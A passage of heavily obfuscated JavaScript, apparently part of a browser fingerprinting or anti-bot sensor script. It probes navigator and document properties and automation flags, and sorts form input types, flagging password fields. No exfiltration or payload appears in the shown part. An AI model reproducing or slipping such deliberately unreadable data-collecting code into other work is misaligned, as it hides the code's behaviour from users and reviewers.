fV6=pW[J2];rx6-=X7;var SX6=pW[c2];var hY6=pW[Fh];Tq.push(rO);NX[Ot()[RZ(PO)](Ur,Af,L5,TR)][DT()[TN(pt)](l4,rr,rC,hB,V8)](fV6,SX6,V9(mQ,[sO()[FJ(V8)].call(null,EI,LH),hY6,x9(typeof Ot()[RZ(G8)],tw([],[][[]]))?Ot()[RZ(sN)](Jr,Kj,tf,xK6):Ot()[RZ(Af)].call(null,CO,ll,mA,Lz),Ff(qt),Rq()[AU(sN)](WC,gh6,nO),Ff(qt),Rq()[AU(PO)].call(null,vC,CZ,Qp),Ff(qt)]));var zV6;return Tq.pop(),zV6=fV6[SX6],zV6;}break;case BE:{var HK6=pW[J2];Tq.push(kT);var dY6=V9(mQ,[cp()[qA(vB)].call(null,kH,BL,L5,kV6,JO),HK6[qt]]);rx6-=vK;mB(q9[pt],HK6)&&(dY6[DT()[TN(j8)].call(null,Qp,tF,Xm,sw,d8)]=HK6[pt]),mB(fF,HK6)&&(dY6[x9(typeof sO()[FJ(G0)],'undefined')?sO()[FJ(K3)](K66,Nw):sO()[FJ(fF)](d76,Xb6)]=HK6[fF],dY6[Ot()[RZ(wl)](WC,Ff(Ff({})),Nb6,ZX6)]=HK6[In]),this[Rq()[AU(Nw)](T9,S9,C1)][x9(typeof Ot()[RZ(bB)],tw([],[][[]]))?Ot()[RZ(Bw)](Tn,Ol,P9,bC):Ot()[RZ(Af)].apply(null,[Ff(pt),JO,FA,GO])](dY6);Tq.pop();}break;case VV:{rx6-=xc;return Tq.pop(),Qb6=qX6[Jh6],Qb6;}break;case T:{var q76=pW[J2];rx6+=m7;Tq.push(IJ);var MY6=q76[At(typeof Ot()[RZ(sQ6)],'undefined')?Ot()[RZ(Af)](KL,V8,v8,hW):Ot()[RZ(Zg)].apply(null,[C1,n8,Tz,Ph6])]||{};MY6[sO()[FJ(nO)](kW,IL)]=Ot()[RZ(Bn)].apply(null,[Hl,DB,Vk,vl]),delete MY6[Ot()[RZ(49)](33,Ff(Ff([])),23,1094)],q76[Ot()[RZ(Zg)](Ff(Ff([])),Hk,Tz,Ph6)]=MY6;Tq.pop();}break;case Px:{var qX6=pW[J2];var Jh6=pW[c2];var Lh6=pW[Fh];Tq.push(VW);NX[Ot()[RZ(PO)](sN,Wl,L5,k3)][At(typeof DT()[TN(AJ)],tw([],[][[]]))?DT()[TN(Af)](Ff({}),wl,hK6,pA,r5):DT()[TN(pt)].apply(null,[tf,j5,rC,I9,V8])](qX6,Jh6,V9(mQ,[sO()[FJ(V8)](AL,LH),Lh6,Ot()[RZ(sN)].apply(null,[kH,RB,tf,gL]),Ff(H6[sO()[FJ(D8)].apply(null,[L3,fk])]()),Rq()[AU(sN)].call(null,WC,b0,gO),Ff(qt),At(typeof Rq()[AU(In)],tw([],[][[]]))?Rq()[AU(xl)].apply(null,[BO,nO,pt]):Rq()[AU(PO)].call(null,vC,Yb6,NL),Ff(qt)]));rx6+=C2;var Qb6;}break;case qc:{var vY6=pW[J2];Tq.push(qP6);var JG6=V9(mQ,[cp()[qA(vB)](kH,kH,hz,kV6,Ff(pt)),vY6[qt]]);mB(pt,vY6)&&(JG6[DT()[TN(j8)](Ff(Ff([])),f76,Xm,sN,d8)]=vY6[q9[pt]]),mB(fF,vY6)&&(JG6[sO()[FJ(K3)](Ef,Nw)]=vY6[fF],JG6[Ot()[RZ(wl)].apply(null,[F0,n8,Nb6,kR])]=vY6[In]),this[Rq()[AU(Nw)].apply(null,[T9,Hz,pA])][Ot()[RZ(Bw)](Ff([]),WH,P9,Ql)](JG6);Tq.pop();rx6-=fM;}break;case LD:{rx6+=TX;return Tq.pop(),dV6=PK6[WI],dV6;}break;case VY:{rx6-=gY;var II=pW[J2];Tq.push(Dk);var pV6=II[Ot()[RZ(Zg)](F0,s9,Tz,v76)]||{};pV6[sO()[FJ(nO)](Gh6,IL)]=x9(typeof Ot()[RZ(Tn)],tw([],[][[]]))?Ot()[RZ(Bn)].apply(null,[Ff({}),pA,Vk,x4]):Ot()[RZ(Af)].call(null,QC,Ff(Ff(pt)),Wv6,FA),delete pV6[Ot()[RZ(49)](48,93,23,984)],II[Ot()[RZ(Zg)](Xz,n8,Tz,v76)]=pV6;Tq.pop();}break;case H:{var PK6=pW[J2];var WI=pW[c2];var hQ6=pW[Fh];rx6-=CG;Tq.push(tr);NX[Ot()[RZ(PO)](vq,Nw,L5,Cg)][DT()[TN(pt)](C1,P66,rC,Kj,V8)](PK6,WI,V9(mQ,[sO()[FJ(V8)](Qv6,LH),hQ6,Ot()[RZ(sN)].apply(null,[Ff(qt),Ff([]),tf,U66]),Ff(qt),Rq()[AU(sN)].apply(null,[WC,BG6,Ff(Ff(qt))]),Ff(qt),Rq()[AU(PO)].call(null,vC,Qm,Ir),Ff(qt)]));var dV6;}break;case nE:{var pQ6=pW[J2];Tq.push(KM6);rx6+=AX;var RK6=V9(mQ,[At(typeof cp()[qA(vB)],tw(Rq()[AU(tf)].apply(null,[lq,T7,Xm]),[][[]]))?cp()[qA(xl)].call(null,t66,l4,vB,G9,bL):cp()[qA(vB)].call(null,kH,M0,n66,kV6,kH),pQ6[qt]]);mB(pt,pQ6)&&(RK6[DT()[TN(j8)].apply(null,[Br,np,Xm,vp,d8])]=pQ6[pt]),mB(fF,pQ6)&&(RK6[sO()[FJ(K3)].apply(null,[PQ,Nw])]=pQ6[fF],RK6[Ot()[RZ(wl)].call(null,Ff(qt),CO,Nb6,FN)]=pQ6[In]),this[Rq()[AU(Nw)].call(null,T9,qP6,Ff(qt))][x9(typeof Ot()[RZ(pk)],'undefined')?Ot()[RZ(Bw)].call(null,Ff(Ff([])),wl,P9,Em):Ot()[RZ(Af)](Z0,BA,BI,Xv6)](RK6);Tq.pop();}break;case VG:{var fE6=pW[J2];Tq.push(Tv6);var AI=fE6[Ot()[RZ(Zg)](I5,Hl,Tz,RT)]||{};rx6-=kh;AI[sO()[FJ(nO)].call(null,Od,IL)]=x9(typeof Ot()[RZ(md)],tw('',[][[]]))?Ot()[RZ(Bn)].call(null,Un,IO,Vk,vm):Ot()[RZ(Af)].call(null,gO,Z0,d26,zx6),delete AI[Ot()[RZ(49)](67,59,23,1429)],fE6[x9(typeof Ot()[RZ(wq)],tw([],[][[]]))?Ot()[RZ(Zg)].apply(null,[Ff(Ff(qt)),Ff(Ff(pt)),Tz,RT]):Ot()[RZ(Af)].call(null,bw,P9,v66,m9)]=AI;Tq.pop();}break;case Qh:{if(x9(Bv6,undefined)&&x9(Bv6,null)&&UO(Bv6[Rq()[AU(qt)](qr,Vv6,Hl)],qt)){try{var JY6=Tq.length;var sV6=Ff(c2);var Mx6=NX[Rq()[AU(P9)](W3,IR,Ff(Ff({})))](Bv6)[At(typeof sO()[FJ(pk)],tw('',[][[]]))?sO()[FJ(fF)](xR,t8):sO()[FJ(C0)].call(null,cl,Jr)](Ot()[RZ(sQ6)].apply(null,[tf,vk,P76,rm]));if(UO(Mx6[Rq()[AU(qt)].call(null,qr,Vv6,Xz)],DB)){O26=NX[Rq()[AU(vB)].apply(null,[kB,tU,Ff(Ff(pt))])](Mx6[DB],tf);}}catch(NQ6){Tq.splice(t5(JY6,pt),Infinity,mh6);}}rx6+=LV;}break;case C7:{Tq.push(RB);var tE6=NX[sO()[FJ(tf)].apply(null,[Tp,pt])][Rq()[AU(lG6)](JC,EG6,hL)]||NX[At(typeof Ot()[RZ(qx6)],tw([],[][[]]))?Ot()[RZ(Af)](Zr,ll,Rk,R66):Ot()[RZ(tf)](Xm,Ff({}),BA,xV6)][x9(typeof Rq()[AU(kB)],tw([],[][[]]))?Rq()[AU(lG6)].call(null,JC,EG6,Ff(pt)):Rq()[AU(xl)](SM6,Y9,d8)]?sO()[FJ(In)].apply(null,[vv6,NC]):Ot()[RZ(pt)].apply(null,[xn,pw,tp,hM]);var Kx6=nA(NX[x9(typeof sO()[FJ(KF)],tw('',[][[]]))?sO()[FJ(tf)](Tp,pt):sO()[FJ(fF)].call(null,zv6,pk)][Ot()[RZ(tf)](l4,B8,BA,xV6)][Rq()[AU(wK6)](GM6,DW,Hl)][sO()[FJ(Uk)](Gk,DX6)](Ot()[RZ(DN)].apply(null,[Ff(Ff({})),sN,hH,f5])),null)?At(typeof sO()[FJ(ll)],'undefined')?sO()[FJ(fF)](ll,QU):sO()[FJ(In)](vv6,NC):Ot()[RZ(pt)](B8,Z0,tp,hM);var cx6=nA(typeof NX[At(typeof cp()[qA(fF)],'undefined')?cp()[qA(xl)](S26,vB,DG6,qJ,ck):cp()[qA(Hk)].apply(null,[Bw,fz,GH,rq,C0])][At(typeof Ot()[RZ(jv6)],tw([],[][[]]))?Ot()[RZ(Af)].call(null,pw,Ff(Ff([])),vM6,MG6):Ot()[RZ(DN)].call(null,Ff(pt),gO,hH,f5)],Rq()[AU(j8)](Xm,DM6,wC))&&NX[x9(typeof cp()[qA(hL)],tw(Rq()[AU(tf)].apply(null,[lq,nh6,vp]),[][[]]))?cp()[qA(Hk)](Bw,Xm,GH,rq,Or):cp()[qA(xl)].apply(null,[NP6,fk,F5,sr,Br])][Ot()[RZ(DN)](Ff(Ff([])),Bn,hH,f5)]?sO()[FJ(In)].apply(null,[vv6,NC]):Ot()[RZ(pt)](ll,Ff(Ff({})),tp,hM);rx6+=dM;var jV6=nA(typeof NX[sO()[FJ(tf)](Tp,pt)][At(typeof Ot()[RZ(Hk)],tw('',[][[]]))?Ot()[RZ(Af)].call(null,qt,vq,fP6,JH):Ot()[RZ(DN)](Ff(Ff(pt)),N3,hH,f5)],x9(typeof Rq()[AU(IJ)],tw('',[][[]]))?Rq()[AU(j8)].call(null,Xm,DM6,Ff(Ff(qt))):Rq()[AU(xl)](dM6,sE6,WC))?x9(typeof sO()[FJ(hB)],tw('',[][[]]))?sO()[FJ(In)](vv6,NC):sO()[FJ(fF)].apply(null,[l26,En]):x9(typeof Ot()[RZ(Bw)],tw([],[][[]]))?Ot()[RZ(pt)].apply(null,[QC,N3,tp,hM]):Ot()[RZ(Af)](Ff(Ff({})),jw,LH,F76);var QV6=x9(typeof NX[sO()[FJ(tf)](Tp,pt)][WO()[zJ(hL)].call(null,tf,VJ,pA,Hk,PO,C1)],Rq()[AU(j8)](Xm,DM6,K3))||x9(typeof NX[Ot()[RZ(tf)](P9,pt,BA,xV6)][WO()[zJ(hL)](N3,VJ,pA,Hk,Zp,gO)],Rq()[AU(j8)](Xm,DM6,DB))?sO()[FJ(In)](vv6,NC):Ot()[RZ(pt)](Bl,q0,tp,hM);}break;case nK:{Tq.push(Tn);var XK6;return XK6=[NX[cp()[qA(Hk)](Bw,Zp,pk,rq,Ff([]))][sO()[FJ(dM6)](Ah6,WH)]?NX[cp()[qA(Hk)](Bw,vq,pk,rq,Ff({}))][sO()[FJ(dM6)](Ah6,WH)]:At(typeof sO()[FJ(Iq)],tw('',[][[]]))?sO()[FJ(fF)](Tx6,dX6):sO()[FJ(lG6)](rO,kT),NX[cp()[qA(Hk)].call(null,Bw,P9,pk,rq,tf)][cp()[qA(hL)](d8,Bl,l5,FW,SO)]?NX[cp()[qA(Hk)](Bw,C0,pk,rq,ll)][cp()[qA(hL)](d8,Bl,l5,FW,s9)]:sO()[FJ(lG6)].apply(null,[rO,kT]),NX[cp()[qA(Hk)](Bw,P9,pk,rq,Or)][Ot()[RZ(A0)](ll,sw,F8,nz)]?NX[cp()[qA(Hk)](Bw,KL,pk,rq,Ff(Ff({})))][Ot()[RZ(A0)](I5,vq,F8,nz)]:sO()[FJ(lG6)](rO,kT),nA(typeof NX[cp()[qA(Hk)](Bw,tf,pk,rq,Bn)][x9(typeof cp()[qA(tf)],'undefined')?cp()[qA(sN)].call(null,M0,KL,CC,F5,gO):cp()[qA(xl)](ZP6,Bw,Nv6,VM6,Ff([]))],x9(typeof Rq()[AU(CO)],tw([],[][[]]))?Rq()[AU(j8)](Xm,fx6,n0):Rq()[AU(xl)].apply(null,[LY6,wF,bL]))?NX[x9(typeof cp()[qA(kT)],tw([],[][[]]))?cp()[qA(Hk)](Bw,pt,pk,rq,Ff(Ff(qt))):cp()[qA(xl)](O8,hL,Eb6,gE6,W3)][cp()[qA(sN)].call(null,M0,IO,CC,F5,Ol)][Rq()[AU(qt)](qr,cB,s9)]:PF(pt)],Tq.pop(),XK6;}break;case L2:{var Bv6=pW[J2];rx6-=Lv;var O26;Tq.push(mh6);}break;case q:{return String(...pW);}break;case hM:{rx6-=Bx;return parseInt(...pW);}break;}}while(HP6+rx6!=Z);};var kA=function(Bp,d66){return Bp<d66;};var kF=function(Jp,IG6){return Jp/IG6;};var xG6=function(nx6){var ph6=['text','search','url','email','tel','number'];nx6=nx6["toLowerCase"]();if(ph6["indexOf"](nx6)!==-1)return 0;else if(nx6==='password')return 1;else return 2;};var H6;var hE6=function(C26){var j66='';for(var rQ6=0;rQ6<C26["length"];rQ6++){j66+=C26[rQ6]["toString"](16)["length"]===2?C26[rQ6]["toString"](16):"0"["concat"](C26[rQ6]["toString"](16));}return j66;};var UN=function UG6(Lv6,Pb6){var kv6=UG6;do{switch(Lv6){case OV:{Lv6-=QG;var nE6=tw([],[]);hX6=t5(bI,Tq[t5(Tq.length,pt)]);}break;case xY:{if(kA(OG6,XG6[lB[qt]])){do{cp()[XG6[OG6]]=Ff(t5(OG6,xl))?function(){FP6=[];UG6.call(this,xv,[XG6]);return '';}:function(){var nV6=XG6[OG6];var OK6=cp()[nV6];return function(OW,HV6,Dh6,BV6,mE6){if(At(arguments.length,qt)){return OK6;}var pM6=UG6(tD,[OW,vp,Dh6,BV6,Ff({})]);cp()[nV6]=function(){return pM6;};return pM6;};}();++OG6;}while(kA(OG6,XG6[lB[qt]]));}Lv6=xK;}break;case fx:{return Ap;}break;case g6:{if(kA(OX6,LX6.length)){do{sO()[LX6[OX6]]=Ff(t5(OX6,fF))?function(){return V9.apply(this,[jM,arguments]);}:function(){var CK6=LX6[OX6];return function(q66,rP6){var CQ6=DA(q66,rP6);sO()[CK6]=function(){return CQ6;};return CQ6;};}();++OX6;}while(kA(OX6,LX6.length));}Lv6+=wE;}break;case UV:{Lv6=xK;while(kA(ZK6,vQ6[mL[qt]])){DT()[vQ6[ZK6]]=Ff(t5(ZK6,Af))?function(){Gv6=[];UG6.call(this,dc,[vQ6]);return '';}:function(){var nP6=vQ6[ZK6];var kP6=DT()[nP6];return function(Nh6,GK6,SE6,pE6,TX6){if(At(arguments.length,qt)){return kP6;}var qY6=rH.call(null,xv,[Ff([]),GK6,SE6,KL,TX6]);DT()[nP6]=function(){return qY6;};return qY6;};}();++ZK6;}}break;case vv:{Lv6+=zV;var XV6=Pb6[J2];Ok=function(qQ6,YV6,Cp,B66){return OS.apply(this,[sQ,arguments]);};return pr(XV6);}break;case b7:{var lx6;return Tq.pop(),lx6=FQ6,lx6;}break;case J:{while(UO(KP6,qt)){if(x9(nQ6[MW[fF]],NX[MW[pt]])&&xw(nQ6,YE6[MW[qt]])){if(LO(YE6,IF)){nE6+=UG6(jM,[hX6]);}return nE6;}if(At(nQ6[MW[fF]],NX[MW[pt]])){var xQ6=WY6[YE6[nQ6[qt]][qt]];var DK6=UG6.call(null,Ev,[Un,nQ6[pt],KP6,Ff(Ff({})),tw(hX6,Tq[t5(Tq.length,pt)]),xQ6]);nE6+=DK6;nQ6=nQ6[qt];KP6-=V9(N2,[DK6]);}else if(At(YE6[nQ6][MW[fF]],NX[MW[pt]])){var xQ6=WY6[YE6[nQ6][qt]];var DK6=UG6(Ev,[Kj,qt,KP6,s9,tw(hX6,Tq[t5(Tq.length,pt)]),xQ6]);nE6+=DK6;KP6-=V9(N2,[DK6]);}else{nE6+=UG6(jM,[hX6]);hX6+=YE6[nQ6];--KP6;};++nQ6;}Lv6-=Jv;}break;case R:{Lv6=xK;for(var sx6=qt;kA(sx6,HI[dk[qt]]);++sx6){pJ()[HI[sx6]]=Ff(t5(sx6,ll))?function(){N5=[];UG6.call(this,dV,[HI]);return '';}:function(){var dW=HI[sx6];var q26=pJ()[dW];return function(th6,f66,mW,xP6,N66,lW){if(At(arguments.length,qt)){return q26;}var qI=UG6(Wv,[th6,f66,KL,Z0,pw,lW]);pJ()[dW]=function(){return qI;};return qI;};}();}}break;case c6:{Lv6+=jK;return nE6;}break;case Ph:{Lv6=xK;Tq.pop();}break;case c7:{Lv6+=Zv;if(At(typeof tG6,dk[In])){tG6=N5;}var LQ6=tw([],[]);JW=t5(RV6,Tq[t5(Tq.length,pt)]);}break;case Ih:{Lv6=fx;while(UO(h26,qt)){if(x9(qb6[lB[fF]],NX[lB[pt]])&&xw(qb6,bV6[lB[qt]])){if(LO(bV6,FP6)){Ap+=UG6(jM,[Z26]);}return Ap;}if(At(qb6[lB[fF]],NX[lB[pt]])){var FK6=XC[bV6[qb6[qt]][qt]];var A26=UG6.apply(null,[tD,[h26,FK6,tw(Z26,Tq[t5(Tq.length,pt)]),qb6[pt],pA]]);Ap+=A26;qb6=qb6[qt];h26-=V9(Jh,[A26]);}else if(At(bV6[qb6][lB[fF]],NX[lB[pt]])){var FK6=XC[bV6[qb6][qt]];var A26=UG6.apply(null,[tD,[h26,FK6,tw(Z26,Tq[t5(Tq.length,pt)]),qt,In]]);Ap+=A26;h26-=V9(Jh,[A26]);}else{Ap+=UG6(jM,[Z26]);Z26+=bV6[qb6];--h26;};++qb6;}}break;case Y7:{return Tq.pop(),gW=LM6,gW;}break;case W6:{Lv6-=hY;while(UO(rh6,qt)){if(x9(nY6[dk[fF]],NX[dk[pt]])&&xw(nY6,tG6[dk[qt]])){if(LO(tG6,N5)){LQ6+=UG6(jM,[JW]);}return LQ6;}if(At(nY6[dk[fF]],NX[dk[pt]])){var E26=OY6[tG6[nY6[qt]][qt]];var hG6=UG6(Wv,[nY6[pt],tw(JW,Tq[t5(Tq.length,pt)]),Wl,WH,E26,rh6]);LQ6+=hG6;nY6=nY6[qt];rh6-=V9(X7,[hG6]);}else if(At(tG6[nY6][dk[fF]],NX[dk[pt]])){var E26=OY6[tG6[nY6][qt]];var hG6=UG6(Wv,[qt,tw(JW,Tq[t5(Tq.length,pt)]),WC,pw,E26,rh6]);LQ6+=hG6;rh6-=V9(X7,[hG6]);}else{LQ6+=UG6(jM,[JW]);JW+=tG6[nY6];--rh6;};++nY6;}}break;case tD:{var h26=Pb6[J2];var bV6=Pb6[c2];var cK6=Pb6[Fh];var qb6=Pb6[vE];var PM6=Pb6[GG];if(At(typeof bV6,lB[In])){bV6=FP6;}Lv6+=ZK;var Ap=tw([],[]);Z26=t5(cK6,Tq[t5(Tq.length,pt)]);}break;case dX:{for(var QK6=qt;kA(QK6,rF[Rq()[AU(qt)](qr,QH,Ff(qt))]);QK6=tw(QK6,pt)){(function(){var Kb6=rF[QK6];Tq.push(Bh6);var D66=kA(QK6,sF);var Ip=D66?x9(typeof sO()[FJ(pt)],tw([],[][[]]))?sO()[FJ(qt)](Vb6,TC):sO()[FJ(fF)](EV6,JB):Rq()[AU(pt)](lJ,dr,sw);var fI=D66?NX[Rq()[AU(In)](Eh6,Sb,Xz)]:NX[Ot()[RZ(qt)](ll,Rk,Pw,KV6)];var tX6=tw(Ip,Kb6);H6[tX6]=function(){var EE6=fI(FY6(Kb6));H6[tX6]=function(){return EE6;};return EE6;};Tq.pop();}());}Lv6-=fX;}break;case Ev:{var Iv6=Pb6[J2];var nQ6=Pb6[c2];var KP6=Pb6[Fh];var hV6=Pb6[vE];var bI=Pb6[GG];Lv6=OV;var YE6=Pb6[xV];if(At(typeof YE6,MW[In])){YE6=IF;}}break;case fv:{var rF=Pb6[J2];Lv6=dX;var sF=Pb6[c2];Tq.push(d9);var FY6=UG6(Jh,[]);}break;case xv:{var XG6=Pb6[J2];Lv6+=Lc;var OG6=qt;}break;case VK:{return LQ6;}break;case dV:{var HI=Pb6[J2];Lv6+=bE;}break;case dc:{var vQ6=Pb6[J2];Lv6-=C7;var ZK6=qt;}break;case nv:{var LX6=Pb6[J2];xL(LX6[qt]);Lv6=g6;var OX6=qt;}break;case GK:{var MX6=Pb6[J2];var XE6=Pb6[c2];Tq.push(w26);var FQ6=Rq()[AU(tf)](lq,t9,n0);for(var UE6=qt;kA(UE6,MX6[Rq()[AU(qt)](qr,fp,Qp)]);UE6=tw(UE6,pt)){var Jv6=MX6[x9(typeof sO()[FJ(Af)],tw([],[][[]]))?sO()[FJ(DB)].apply(null,[mp,l5]):sO()[FJ(fF)].call(null,Yh6,zH)](UE6);var U76=XE6[Jv6];FQ6+=U76;}Lv6+=Ib;}break;case Jh:{Lv6+=qG;Tq.push(SM6);var rE6={'\x38':At(typeof Ot()[RZ(qt)],tw('',[][[]]))?Ot()[RZ(Af)](JO,bw,Yr,W9):Ot()[RZ(pt)].call(null,WJ,Tn,tp,kG),'\x39':Rq()[AU(DB)](XI,MX,SO),'\x44':Ot()[RZ(In)].apply(null,[Xm,Ff(Ff(qt)),Tn,IG]),'\x46':Rq()[AU(kH)].call(null,d0,PQ,Or),'\x5f':sO()[FJ(pt)](I7,Oh6),'\x64':Rq()[AU(M0)](Gj,hE,qt),'\x6c':At(typeof Ot()[RZ(Af)],'undefined')?Ot()[RZ(Af)](q0,Ff(Ff(qt)),jP6,lz):Ot()[RZ(DB)].call(null,PO,V8,fx6,Db),'\x6e':Ot()[RZ(kH)](Ff(Ff([])),hL,Hl,PQ),'\x72':sO()[FJ(In)](X,NC),'\x77':Rq()[AU(d8)](XI,mE,JO),'\x7a':Rq()[AU(Bw)](Bn,KQ,Ff([]))};var HQ6;return HQ6=function(zh6){return UG6(GK,[zh6,rE6]);},Tq.pop(),HQ6;}break;case fE:{Lv6+=SX;var Zh6=Pb6[J2];var CW=Pb6[c2];var LM6=[];Tq.push(jZ);var W66=UG6(Jh,[]);var RP6=CW?NX[Ot()[RZ(qt)](Ff([]),nH,Pw,M6)]:NX[Rq()[AU(In)].apply(null,[Eh6,kx,Ff(pt)])];for(var YG6=qt;kA(YG6,Zh6[x9(typeof Rq()[AU(DB)],tw('',[][[]]))?Rq()[AU(qt)].apply(null,[qr,Xn,Ff(Ff(qt))]):Rq()[AU(xl)].call(null,fx6,E8,Xz)]);YG6=tw(YG6,pt)){LM6[Ot()[RZ(Bw)](Bl,Ur,P9,ZQ)](RP6(W66(Zh6[YG6])));}var gW;}break;case Wv:{var nY6=Pb6[J2];var RV6=Pb6[c2];var G26=Pb6[Fh];var n26=Pb6[vE];var tG6=Pb6[GG];var rh6=Pb6[xV];Lv6+=dG;}break;case jM:{var XW=Pb6[J2];if(TI(XW,fV)){return NX[pP6[fF]][pP6[pt]](XW);}else{XW-=EK;return NX[pP6[fF]][pP6[pt]][pP6[qt]](null,[tw(bA(XW,tf),gb),tw(MB(XW,bK),lY)]);}Lv6=xK;}break;}}while(Lv6!=xK);};var x9=function(IV6,SK6){return IV6!==SK6;};var A9=function(){QM6=[];};var zY6=function rv6(f26,Ax6){'use strict';var jh6=rv6;switch(f26){case Eb:{return this;}break;case UV:{Tq.push(gC);var B26;return B26=Ot()[RZ(Xm)](pA,bw,VF,zj),Tq.pop(),B26;}break;case N2:{var gK6=Ax6[J2];Tq.push(xV6);var EY6=NX[Ot()[RZ(PO)](Hl,Ff([]),L5,Tt)](gK6);var bv6=[];for(var BK6 in EY6)bv6[Ot()[RZ(Bw)](Ir,KL,P9,pR)](BK6);bv6[Ot()[RZ(Tn)].apply(null,[s9,Ff(Ff({})),BL,X1])]();var ME6;return ME6=function CX6(){Tq.push(RB);for(;bv6[Rq()[AU(qt)].call(null,qr,CC,bL)];){var z66=bv6[b5()[zA(M0)].call(null,Rk,qt,In,ll,T8,pA)]();if(mB(z66,EY6)){var xX6;return CX6[sO()[FJ(V8)].apply(null,[Mp,LH])]=z66,CX6[At(typeof cp()[qA(tf)],'undefined')?cp()[qA(xl)].apply(null,[Hp,I9,pG6,Nv6,Ff(Ff({}))]):cp()[qA(pA)](Af,wJ,J5,mO,N3)]=Ff(pt),Tq.pop(),xX6=CX6,xX6;}}CX6[cp()[qA(pA)].call(null,Af,fz,J5,mO,NL)]=Ff(q9[DB]);var W76;return Tq.pop(),W76=CX6,W76;},Tq.pop(),ME6;}break;case k7:{Tq.push(ZV6);this[x9(typeof cp()[qA(fF)],tw(Rq()[AU(tf)].apply(null,[lq,gx6,Af]),[][[]]))?cp()[qA(pA)].call(null,Af,NL,fW,mO,Ff(Ff(pt))):cp()[qA(xl)](Z66,wl,dp,xv6,XU)]=Ff(qt);var lI=this[Rq()[AU(Nw)](T9,V66,BA)][qt][Ot()[RZ(Zg)](DB,ck,Tz,Qf)];if(At(sO()[FJ(Ol)].call(null,sJ,P9),lI[x9(typeof sO()[FJ(x0)],tw([],[][[]]))?sO()[FJ(nO)].apply(null,[rL,IL]):sO()[FJ(fF)].call(null,EV6,Gw)]))throw lI[x9(typeof Ot()[RZ(gO)],tw([],[][[]]))?Ot()[RZ(Br)](vC,WC,pw,bq):Ot()[RZ(Af)].apply(null,[Zg,Ff(qt),br,gr])];var lK6;return lK6=this[Ot()[RZ(q0)].call(null,Ff({}),Ff(Ff(qt)),zU,Ux6)],Tq.pop(),lK6;}break;case gc:{var NE6=Ax6[J2];Tq.push(WB);var DI;return DI=NE6&&LO(Rq()[AU(IO)](K3,V76,hB),typeof NX[DT()[TN(fF)].apply(null,[Ur,fH,mr,bm,kH])])&&At(NE6[Ot()[RZ(M0)](Ff({}),N3,wB,sS)],NX[DT()[TN(fF)](Un,fH,mr,kT,kH)])&&x9(NE6,NX[x9(typeof DT()[TN(N3)],tw([],[][[]]))?DT()[TN(fF)](Hk,fH,mr,Ol,kH):DT()[TN(Af)].call(null,Rk,E66,lq,Wl,jz)][x9(typeof sO()[FJ(CC)],tw([],[][[]]))?sO()[FJ(kH)](jI,zz):sO()[FJ(fF)].apply(null,[YM6,Y5])])?NF()[cA(d8)].call(null,C1,Tn,E5,pF,kH):typeof NE6,Tq.pop(),DI;}break;case wQ:{var cP6=Ax6[J2];return typeof cP6;}break;case GG:{var Rx6=Ax6[J2];var IQ6=Ax6[c2];var X26=Ax6[Fh];Tq.push(EL);Rx6[IQ6]=X26[At(typeof sO()[FJ(S9)],tw('',[][[]]))?sO()[FJ(fF)](jW,QC):sO()[FJ(V8)].call(null,hE,LH)];Tq.pop();}break;case x7:{var rG6=Ax6[J2];var hv6=Ax6[c2];var px6=Ax6[Fh];return rG6[hv6]=px6;}break;case c2:{var g76=Ax6[J2];var qE6=Ax6[c2];var T76=Ax6[Fh];Tq.push(Ox6);try{var Uv6=Tq.length;var UI=Ff(c2);var rp;return rp=V9(mQ,[At(typeof sO()[FJ(kx6)],tw('',[][[]]))?sO()[FJ(fF)](hp,DY6):sO()[FJ(nO)](PY6,IL),Ot()[RZ(Bn)].call(null,BL,S9,Vk,tU),Ot()[RZ(Br)](Ff(pt),Ff(qt),pw,Sm),g76.call(qE6,T76)]),Tq.pop(),rp;}catch(lP6){Tq.splice(t5(Uv6,pt),Infinity,Ox6);var QQ6;return QQ6=V9(mQ,[sO()[FJ(nO)](PY6,IL),sO()[FJ(Ol)](kw,P9),Ot()[RZ(Br)](B8,jw,pw,Sm),lP6]),Tq.pop(),QQ6;}Tq.pop();}break;case nE:{return this;}break;case HK:{var m66=Ax6[J2];var MQ6;Tq.push(gI);return MQ6=V9(mQ,[Rq()[AU(WC)](N3,JV6,Ff(Ff(qt))),m66]),Tq.pop(),MQ6;}break;case qM:{return this;}break;case hK:{return this;}break;case rQ:{Tq.push(QC);var bb6;return bb6=Ot()[RZ(Xm)](vB,Ff(pt),VF,Ed),Tq.pop(),bb6;}break;case wV:{var FG6=Ax6[J2];Tq.push(Ik);var lv6=NX[Ot()[RZ(PO)](K3,SO,L5,N4)](FG6);var OE6=[];for(var Zv6 in lv6)OE6[Ot()[RZ(Bw)](wl,Ur,P9,rm)](Zv6);OE6[At(typeof Ot()[RZ(WC)],'undefined')?Ot()[RZ(Af)].call(null,n0,Ff({}),v5,hx6):Ot()[RZ(Tn)](F0,WH,BL,dN)]();var JM6;return JM6=function HY6(){Tq.push(RX6);for(;OE6[Rq()[AU(qt)](qr,Il,Ff(Ff(pt)))];){var fh6=OE6[At(typeof b5()[zA(vq)],tw(Rq()[AU(tf)].apply(null,[lq,xY6,jw]),[][[]]))?b5()[zA(V8)](n8,cW,qM6,sN,Ck,In):b5()[zA(M0)](Jr,qt,In,I5,cv6,CO)]();if(mB(fh6,lv6)){var JX6;return HY6[sO()[FJ(V8)].apply(null,[C9,LH])]=fh6,HY6[At(typeof cp()[qA(IO)],'undefined')?cp()[qA(xl)].call(null,IX6,Wl,j26,Tx6,Ff({})):cp()[qA(pA)].apply(null,[Af,vB,H26,mO,Ff(Ff({}))])]=Ff(pt),Tq.pop(),JX6=HY6,JX6;}}HY6[cp()[qA(pA)].call(null,Af,bm,H26,mO,Ff(Ff(qt)))]=Ff(qt);var kI;return Tq.pop(),kI=HY6,kI;},Tq.pop(),JM6;}break;case BQ:{Tq.push(R76);this[cp()[qA(pA)].apply(null,[Af,Qp,Yv6,mO,Ff(pt)])]=Ff(qt);var NG6=this[At(typeof Rq()[AU(ll)],tw('',[][[]]))?Rq()[AU(xl)](E8,j1,Ff(Ff({}))):Rq()[AU(Nw)](T9,v76,SO)][qt][At(typeof Ot()[RZ(Zr)],'undefined')?Ot()[RZ(Af)](Z0,PJ,Px6,JL):Ot()[RZ(Zg)](sN,wl,Tz,vm)];if(At(sO()[FJ(Ol)].call(null,gx6,P9),NG6[sO()[FJ(nO)](Zl,IL)]))throw NG6[Ot()[RZ(Br)].apply(null,[fF,BL,pw,V3])];var BW;return BW=this[Ot()[RZ(q0)](Xm,Ff({}),zU,H3)],Tq.pop(),BW;}break;case RD:{var KW=Ax6[J2];var 